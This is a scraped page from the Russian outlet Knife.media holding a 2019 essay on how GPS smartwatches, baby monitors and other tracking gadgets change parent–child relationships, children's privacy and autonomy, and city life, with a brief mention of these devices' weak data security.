.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/children-surveillance/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Проблема увлеченности детей гаджетами с выходом в интернет превратилась в общее место: психологи, педагоги, социологи и медики рассказывают о вреде использования интернета. При этом многие не придают значения еще одному новшеству в детской повседневности: техническим устройствам, которые позволяют родителям следить за своими детьми. Однако именно эти устройства могут полностью изменить детско-родительские отношения.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Проблема увлеченности детей гаджетами с выходом в интернет превратилась в общее место: психологи, педагоги, социологи и медики рассказывают о вреде использования интернета. При этом многие не придают значения еще одному новшеству в детской повседневности: техническим устройствам, которые позволяют родителям следить за своими детьми. Однако именно эти устройства могут полностью изменить детско-родительские отношения.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/2019/04/CifrovoJ-kontrol-glav.jpg">
<meta property="og:image:width" content="840">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/children-surveillance/">
<meta property="og:title" content="Мама следит за&nbsp;тобой: как цифровой контроль меняет отношения детей и родителей">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/2019/04/CifrovoJ-kontrol-glav.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/children-surveillance/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/children-surveillance/"},"headline":"Мама следит за&nbsp;тобой: как цифровой контроль меняет отношения детей и родителей","datePublished":"2019-04-10T18:43:30+03:00","dateModified":"2021-04-28T09:46:08+03:00","url":"https://knife.media/children-surveillance/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/2019/04/CifrovoJ-kontrol-glav.jpg","width":840,"height":630},"author":[{"@type":"Person","name":"Елена Лактюхина"}],"about":[{"name":"childhood"},{"name":"security"},{"name":"communication"},{"name":"psychology"}],"articleBody":"Проблема увлеченности детей гаджетами с выходом в интернет превратилась в общее место: психологи, педагоги, социологи и медики рассказывают о вреде использования интернета. При этом многие не придают значения еще одному новшеству в детской повседневности: техническим устройствам, которые позволяют родителям следить за своими детьми. Однако именно эти устройства могут полностью изменить детско-родительские отношения. Недавно основным способом контроля был звонок на домашний телефон и позже — на мобильный с вопросом «ты где?». Теперь есть устройство, позволяющее узнать ответ на неизменный вопрос, не обращаясь к ребенку напрямую. Детские умные часы, снабженные геолокатором, дадут полную информацию о месте пребывания ребенка без его согласия. Стандартный набор функций этих часов, помимо GPS-трекера, — это телефонный звонок, кнопка SOS (передача координат местонахождения пользователя и голосового сообщения на телефонные номера родителей), прослушка (возможность установить одноканальное аудиосоединение с часами и услышать всё, что происходит вокруг пользователя часов без его ведома и согласия). Одни модели снабжены дополнительными функциями фото- и видеосъемки, калькулятором, шагомером и играми, на других отсутствует функция прослушки.  Всё началось с радионяни В первой половине ХХ века в разные годы незнакомыми друг с другом американцами было изобретено устройство, которое позволяет услышать плач ребенка на расстоянии. Некоторые из этих устройств основывались на простом громкоговорителе, большая часть использовала радиосигнал. Самой известной моделью стало устройство Zenith Electronics, поступившее в продажу в 1937 году и названное радионяней. Это изобретение обозначило поворот в развитии детско-родительских отношений в сторону использования технических средств в наблюдении за ребенком.  Устройство стало заметным на рынке только через несколько лет с развитием радиотелефонии, а популярность пришла с появлением в нем функции передачи видеоизображения младенца в реальном времени. Но настоящий взрыв произошел в 2010-х, когда устройства наблюдения за ребенком перешли на передачу данных через интернет. Тогда же произошел всплеск изобретения умных вещей для детей и младенцев: это «умные» носочки, комбинезоны, матрасы и столики или просто клипсы на одежду, снабженные датчиками, анализирующими состояние своего пользователя, позу сна (не перевернулся ли на живот), а также собирающих данные о частоте сердцебиения, дыхания, температуре тела (а заодно и окружающей среды). Некоторые из видов «умных» вещей, например, подгузник, проводят полный медицинский анализ своего содержимого, выдавая развернутую информацию, так что родители, получая массу различных биометрических данных, нуждаются в медицинской энциклопедии для ее интерпретации. Все эти устройства выполняют две главные функции, выбирая приоритетом или одну, или другую: собирают физиологические данные и отслеживают перемещения пользователя. Соответственно, детские мониторы и трекеры занимают сегмент рынка где-то между медицинскими устройствами и модными гаджетами. Производятся они и лидерами цифрового рынка, и малоизвестными стартапами, и разработчиками медицинской техники. При этом объем продаж носимой электроники растет. По данным аналитической компании Gartner в конце 2018 года продажи носимых устройств составили 178,91 млн единиц, а в следующем планируется рост до 225,12 млн. В России за 2018 год объем продаж носимой электроники вырос на 200 %, что составило 2,5 млн устройств, а 19 % от общего объема занимают устройства, определяющие местонахождение пользователя.  Производители заявляют о планах по наращиванию объемов носимой электроники, в том числе и детской, продавцы цифровой техники фиксируют рост спроса на эти устройства перед началом учебного года.  Контроль — часть «особого ухода» и тюремного заключения Множество моделей носимой электроники разработаны родителями детей, нуждающихся в особом уходе. Курт Воркман, студент Университета Бригама Янга (США), опасаясь за жизнь своего будущего ребенка из-за наследственного заболевания сердца, стал разрабатывать детский монитор, который смог бы постоянно передавать ему информацию о состоянии здоровья младенца. Так появился «умный» носок — носимый монитор, позволяющий сократить время личного наблюдения за особым ребенком. Дорон Сомер, генеральный директор AngelSense и отец сына с синдромом Дауна, хотел поддерживать контакт с сыном, пока тот в школе, потому что ребенок с особенностями развития может стать объектом для издевательств или дезориентироваться даже в знакомом месте. Разработка Сомером устройства, которое отслеживало перемещения и устанавливало телефонную связь с ребенком, позволила ему меньше беспокоиться и оперативно реагировать на особые потребности сына:  «Теперь, посадив сына на школьный автобус, я захожу домой, сажусь за свой кухонный стол с утренним кофе и открываю приложение AngelSense на телефоне. Я точно вижу, где Итамар находится в реальном времени по пути в школу. С кофе в руке я звоню ему на устройство AngelSense. Оно автоматически подхватывает звонок, Итамару не нужно ничего делать, чтобы ответить. Независимо от того, насколько спешным и напряженным было наше утро, у меня есть несколько благословенно спокойных моментов, чтобы провести их с моим сыном. Я говорю ему, что люблю его. Я моделирую его будущее поведение, подсказываю ему... Я получаю уведомление о том, что Итамар прибыл в школу, и снова звоню ему, чтобы подготовить его к выходу из автобуса и переходу в большой холл, ведущий в специальный учебный класс».  В трекерах и упрощенной телефонной связи нуждаются дети и взрослые, имеющие ментальные расстройства, в силу которых они могут потеряться в городе, забыть дорогу домой, или заболевания, при которых им может понадобиться экстренная помощь, о которой они не могут попросить самостоятельно.  Но и совершенно здоровым детям приходилось носить GPS-трекер, принц Гарри носил носил такой трекер на ноге до 17 лет. В пенитенциарных системах многих стран такие браслеты на ногу с GPS-трекером довольно давно используются для мониторинга передвижений преступников, осужденных по «легким» статьям, бывших заключенных или находящихся под домашним арестом. С 2010 года эта система введена и в России. Средства смарт-наблюдения, проникшие в сферу ухода за детьми, воплощают расцвет идеи уязвимости детей. Если на заре развития средств технического контроля особое отношение применялось к «особым» детям, то с распространением следящих гаджетов «особым» становится каждый ребенок. Способствует этому и медикализация темы детства: проникновение медицинского дискурса и медицинских понятий в область ухода за ребенком, а также доместикация медицинских приборов.  Детские мониторы фиксации изменения температуры тела, сердечного ритма, дыхания, обслуживающие недоношенных младенцев и малышей с патологиями рождений, адаптировались под совершенно здоровых детей и стали домашними устройствами. Технологии смарт-контроля перемещений и детские мониторы укрепляют идею необходимости особого отношения к детям — прежде всего с помощью постоянного наблюдения за ними. Постоянный контроль изменяет детскую психику До появления умных часов родители не знали, каким маршрутом идет их ребенок из школы домой, теперь школьная система sms-оповещения сообщает, что ребенок покинул детское учреждение, умные часы рисуют маршрут ребенка в смартфоне родителей, и они узнают, что он идет два часа там, где можно пройти пятнадцать минут. Два часа ему нужно, чтобы рассмотреть витрины магазинов, городские афиши, помечтать, поговорить с приятелем. Отзывы родителей — пользователей смарт-часов полны историями о том, что, обнаружив такие «отклонения от маршрута», они указали ребенку на обнаруженное преступление, и тот стал приходить на полтора часа раньше. Осознав все тонкости своего нового положения, дети (часто получающие такие часы по собственному большому желанию) начинают вести себя как «подконтрольные». Это роднит их с узниками бентамовского паноптикона, в котором заключенный никогда не знает точно, в какой момент времени за ним наблюдают, его «надзиратель» скрыт от глаз.  На этом основана практика наблюдения с помощью умных технологий: в городских местах, где находятся камеры видеонаблюдения, совершается меньше преступлений, а водители под камерами снижают скорость. Но что, если наблюдение за человеком происходит постоянно? С точки зрения психологии личности приватность (как баланс закрытости и открытости всех видов информации о человеке) — один из важных аспектов психического здоровья личности.   Мама про 12-летнего сына: «Младший сказал: „Ты что, теперь будешь следить, где я есть?“ Сам факт того, что они под контролем, — вот это его настораживало».  В исследованиях детства прослеживается идея ценности приватности детского мира, она рассматривается как ключевой фактор в развитии автономии ребенка. Она формируется через самостоятельность в отношениях с родителями, сверстниками и другими взрослыми. Способность выстраивать и регулировать личные границы появляется, когда с раннего детства ребенок встречает уважение к своему личному пространству. Зарегулированность детского времени, отсутствие свободного и самостоятельного времяпрепровождения, постоянный мониторинг сказываются на психическом и социальном самочувствии детей. Эда Ле Шан в своей книге «Когда ваш ребенок сводит вас с ума» пишет, что дети, лишенные приватности, чувствуют, что им не доверяют, они вырастают скрытными и учатся подавлять свои чувства. Возможность побыть в одиночестве — тем более свободно передвигаться — оценивается специалистами в области детства как один из самых сильных социализационных механизмов, имеющих основополагающее значение для детского физического, социального, познавательного и эмоционального развития. Самостоятельное блуждание по городским тротуарам, стихийные дворовые игры, рассматривание витрин, пустая болтовня со случайно встреченным приятелем — все те занятия, что возникают стихийно, ради которых противоестественно идти куда-то и заниматься ими по плану, — это та активность, благодаря которой ребенок учится устанавливать социальные связи, взаимодействовать с окружающей его средой, исследовать пространство города.  Наблюдение за детьми меняет городское пространство По мнению урбанистов и социологов (Ромеро, Джекобс, Хиллман), дети должны иметь возможность без страха находиться в окрестностях своего квартала, чтобы проверять свои навыки и удовлетворять свой исследовательский интерес и любопытство. Именно это позволяет им научиться распознавать, с кем можно общаться и с кем не следует, какие места пригодны для прогулок, а какие — опасные, и, казалось бы, элементарное: что далеко и что близко. Этому невозможно научить целенаправленно, родители могут только сообщить общие правила, но отсутствие такого навыка не позволит в дальнейшем ребенку без опасений оперировать пространством города. Согласно исследованиям, обратная сторона заботы о детской безопасности — изменение пространства города. Традиционно детские места — дворы и тротуары — становятся менее людными, что усиливает подозрение к ним, встретить гуляющих детей можно все реже.  Опасения родителей возрастают, а дети получают «прививку недоверия» к незнакомым взрослым, которая сказывается в дальнейшем не только на их индивидуальном поведении, но и на правилах взаимодействия в городе.  «По мере того как улицы становятся исключительной прерогативой моторизованных транспортных средств, опасность на дорогах возрастает, и объем пешеходного движения сокращается. Из-за отсутствия других людей улица воспринимается как область опасных или необщительных лиц, с неблагоприятными последствиями для детей, родителей и всех, кто там оказывается».  Наблюдателю делегируют ответственность за жизнь ребенка Использование следящих гаджетов порождает проблему границ ответственности: где заканчивается сфера ответственности ребенка, и в каких ситуациях контроль делегируется родителям и другим наблюдателям? Это одновременно увеличивает социально-психологическую нагрузку на родителей: их ответственности за жизнь и благополучие ребенка всё больше. Рекламные тексты этих умных устройств для детей вне зависимости от марки и производителя часто обращаются к теме детской безопасности, в этих текстах они позиционируются как помогающие родителям осуществить контроль поведения ребенка и обеспечить его безопасность.  Забота о безопасности ребенка в этом контексте связывается с возможностью родителя в любой момент времени узнать, где находится ребенок, связаться с ним по голосовой связи и даже услышать, что происходит вокруг него с помощью функции прослушки, кроме того, ребенок может нажать на устройстве кнопку SOS и отправить родителям свои координаты и сигнал о помощи. Но безопасность ребенка связывается с простым знанием о месте его нахождения, а наблюдение выдается за контроль. На деле родители не способны повлиять на перемещения ребенка или его состояние с помощью технологического устройства, они могут только фиксировать его. Слежка нарушает права детей (и не только) В 2017 году Федеральное сетевое агентство Германии запретило продажи в стране детских умных часов, признав их незаконным подслушивающим устройством. Функция прослушки в устройстве нарушает права окружающих ребенка людей, чьи разговоры рядом с ребенком-пользователем могут быть услышанными без их ведома и согласия. Эта функция часто используется родителями для прослушивания школьных учителей и воспитателей. При этом вопрос о нарушении прав самого ребенка не поднимается: мало кто вспоминает, что Конвенция о правах ребенка защищает его от незаконного вмешательства в осуществление его права на личную жизнь и тайну корреспонденции. В России запрет на часы с прослушкой действует в отдельных школах и детских садах, потому что воспитатели и учителя не хотят, чтобы их прослушивали. При этом многие дети не знают, что в их часах есть функция прослушки и трекер, родители предпочитают им не сообщать.  Мама про 7-летнего сына: «Про телефон я сказала, что он для звонка, о контроле перемещения умолчала».  Родители не рассматривают слежение за 7—8-летними детьми как этическую проблему, но замалчивание некоторых функций детских гаджетов говорит о том, что наблюдение на расстоянии квалифицируется как «подглядывание» и «подслушивание» — и очевидно поднимает вопрос о доверии в детско-родительских отношениях. Проблема доверия становится особенно актуальной в ситуации, когда гаджет дает сбой и показывает неверную информацию о месте нахождения ребенка:  «Я начинала переживать, потому что она [программа] показывала, что у меня ребенок в другом конце города от школы находится и целый день „висит“ там. Я ему звоню: „Ты где?“, он: „Я в школе“, „А мне программа показывает, что ты на улице *** находишься“. „И ты запереживала? Нет, я в школе“. Был еще случай: в конце лета он пошел гулять, они возле школы гуляют со своими одноклассниками. Думаю, посмотрю-ка я, где он. Сначала, действительно, в школе, потом где-то возле нашего дома, потом опять эта улица, на которую он не ходил. Минус в том, что есть зависания программы, и она тебя, по сути, обманывает, и ты начинаешь переживать — это не совсем хорошо. Мы создаем себе дополнительные проблемы, можно себе такое придумать!»  Технически грамотные дети и подростки учатся обходить одни функции и блокировать другие, оставлять «правильные» цифровые следы на карте своих перемещений, защищая свое частное пространство. Возможность обхода цифрового слежения снижает его эффективность, а возможность взлома детского устройства злоумышленниками делает его опасным. Норвежский совет потребителей (NCC) и Европейская комиссия в 2019 году проанализировали работу нескольких моделей умных часов и обнаружили, что к данным, непрерывно собираемым ими, легко получить доступ с другого устройства и использовать их во вред ребенку, так как некоторые из протестированных гаджетов передают информацию на сервер в незашифрованном виде. Следовательно, возможно получить и фальсифицировать информацию о месте пользователя, связаться с ребенком по телефонной связи или получить доступ к прослушке, отследить типичные для ребенка места пребывания, получить его фотографию, номер телефона родителей.  Уже был взломан сервер, где хранилась информация, собираемая умными детскими игрушками Spiral Toys, а умные куклы My Friend Cayla и сами собирают сообщения пользователей для разработки целевой рекламы.  Некоторые технически подкованные родители самостоятельно проверяют эти устройства на предмет защищенности информации о ребенке от взлома и приходят к тем же выводам. Устройства, призванные защищать детей от злоумышленников, делают их еще более уязвимыми, не защищая информацию о них. При этом собираемые данные практически невозможно удалить: одни устройства позволяют удалять только имя пользователя, но не историю местоположений, другие предполагают автоматическое удаление истории, но этого не происходит, часто невозможно удалить учетную запись пользователя после прекращения использования сервиса, например, перед продажей устройства другому владельцу.  Еще одним узким местом в работе детских гаджетов является неопределенность ответчика. Рынок умных вещей неоднороден, состоит из продуктов, которые импортируются из разных стран через специализированные веб-сайты, перепродаются мелкими компаниями, в дополнение к крупным розничным торговцам. Многие товары проходят ребрендинг и продаются под разными именами, что еще больше усложняет путь от производителя до пользователя. В такой ситуации ответственность снова переходит к родителю, выбирающему устройство.  Современные детские мониторы и следящие устройства как технологии находятся на этапе становления. Они пока имеют слабую укорененность в жизни простых горожан, но идеология детства и родительства меняется, и новые привычки детско-родительских отношений закрепляются в практике использования технических устройств. На протяжении XX века в руководствах для родителей по воспитанию детей доминировала идея развития самостоятельности ребенка, воспитания в нем ответственности за себя и других. Реклама умных устройств для детей сконцентрирована на ответственности родителей и укреплении в них страха за ребенка. При этом использование умных вещей для отслеживания состояния и перемещений ребенка в ситуации, когда он здоров и не требует особого ухода, не снижает беспокойства родителей. Ложные сигналы, которые часто продуцируют устройства, создают поводы для беспокойства о жизни ребенка (если вас «обманывает» монитор для младенца) и для подозрения (если устройство неправильно показывает местонахождение). Сосредоточенность на интерпретации большого массива ненужных электронных данных о ребенке отвлекает внимание родителей от его естественных сигналов, а личный родительский контроль перемещений школьника не только снижает его способность заботиться о себе, выбирать и организовывать свои маршруты, но и затрагивает фундаментальные принципы организации городского пространства. Это снимает обязанность с каждого прохожего, если речь идет о детях на улице, контролировать общественный порядок в зоне собственной досягаемости. В новой цифровой реальности родители обречены на балансирование между необходимостью интерпретации новой информации о ребенке и моральностью ее разглашения, между погруженностью в мир ребенка благодаря постоянному цифровому присутствию и собственной автономией, между контролем и заботой."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-68103">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/childhood/">детство</a><div class="meta"><a class="meta__item" href="https://knife.media/author/elena-laktyuxina/" rel="author">Елена Лактюхина</a></div><div class="meta"><span class="meta__item"><time datetime="2019-04-10T18:43:30+03:00">10 апреля 2019</time></span></div></div><h1 class="entry-header__title">Мама следит за&nbsp;тобой: <em>как цифровой контроль меняет отношения детей и родителей</em></h1><div class="entry-header__lead"><p>Проблема увлеченности детей гаджетами с выходом в интернет превратилась в общее место: психологи, педагоги, социологи и медики рассказывают о вреде использования интернета. При этом многие не придают значения еще одному новшеству в детской повседневности: техническим устройствам, которые позволяют родителям следить за своими детьми. Однако именно эти устройства могут полностью изменить детско-родительские отношения.</p>
